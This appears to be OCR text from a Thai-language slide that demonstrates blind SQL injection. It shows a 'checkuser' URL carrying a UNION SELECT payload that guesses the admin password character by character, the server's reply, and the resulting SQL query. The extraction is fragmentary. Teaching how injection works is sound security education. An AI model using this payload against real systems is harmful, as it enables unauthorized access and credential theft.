 https://hakka.hka/checkuser?username=admin123' UNION SELECT 1,2,3 from users where username='admin' and password l
{"taken":false}
https://hakka.hka/login
เข้าสู่ระบบ
admin
••••
เข้าสู่ระบบ
SQL Query
select * from users where username = 'admin123' UNION SELECT 1,2,3
from users where username='admin' and password like 'a%' LIMIT 1;
ผลลัพธ์ที่ได้